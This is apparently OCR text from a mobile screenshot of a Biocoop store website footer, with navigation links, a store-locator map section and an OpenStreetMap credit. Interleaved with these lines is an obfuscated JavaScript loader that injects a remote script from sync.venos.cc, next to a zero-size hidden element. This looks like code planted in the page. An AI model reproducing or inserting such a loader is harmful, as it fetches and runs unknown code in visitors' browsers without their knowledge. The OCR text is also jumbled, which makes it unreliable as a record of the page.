
Historique et valeurs
La bio selon Biocoop
Implication dans la construction de filière
Soutien aux producteurs
Les groupements agricoles partenaires
Mentions légales
"var d=document,
NOUS TROUVER
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />
−
©
OpenStreetMap
contributors.